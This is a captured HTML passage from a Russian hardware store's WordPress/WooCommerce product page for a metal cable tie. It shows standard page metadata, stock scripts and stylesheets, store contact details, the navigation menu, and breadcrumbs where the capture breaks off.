

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/homut-stjazhka-met-4-6-150mm-02397/
body_size: 13834
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Хомут-стяжка мет.4,6*150мм 02397 - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/homut-stjazhka-met-4-6-150mm-02397/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Хомут-стяжка мет.4,6*150мм 02397 - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/homut-stjazhka-met-4-6-150mm-02397/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta property="article:modified_time" content="2024-11-23T21:30:43+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/homut-stjazhka-met-4-6-150mm-02397/","url":"http://samodelkin74.ru/product/homut-stjazhka-met-4-6-150mm-02397/","name":"Хомут-стяжка мет.4,6*150мм 02397 - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2024-01-24T19:56:04+00:00","dateModified":"2024-11-23T21:30:43+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/homut-stjazhka-met-4-6-150mm-02397/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/homut-stjazhka-met-4-6-150mm-02397/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/homut-stjazhka-met-4-6-150mm-02397/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Хомут-стяжка мет.4,6*150мм 02397"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/138675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=138675' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fhomut-stjazhka-met-4-6-150mm-02397%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fhomut-stjazhka-met-4-6-150mm-02397%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-138675 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Хомут-стяжка мет.4,6*150мм 02397        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Свет." href="http://samodelkin74.ru/product-category/svet/" class="taxonomy product_cat">
    <span itemprop="name">Свет</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Стяжки нейлоновые,дюбель-хомуты." href="http://samodelkin74.ru/product-category/svet/stjazhki-nejlonovye/" class="taxonomy product_cat">
    <span itemprop="name">Стяжки нейлоновые,дюбель-хомуты</span>
  </a><meta itemprop="position" content="4">
